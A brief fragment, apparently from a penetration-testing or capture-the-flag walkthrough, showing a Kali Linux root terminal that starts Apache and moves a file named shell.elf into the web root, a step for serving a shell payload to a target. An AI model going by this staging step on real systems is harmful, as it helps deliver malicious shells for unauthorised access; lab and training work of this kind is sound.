 ┌──(root㉿kali)-[~]
└─# systemctl start apache2
┌──(root㉿kali)-[~]
└─# mv shell.elf /var/www/html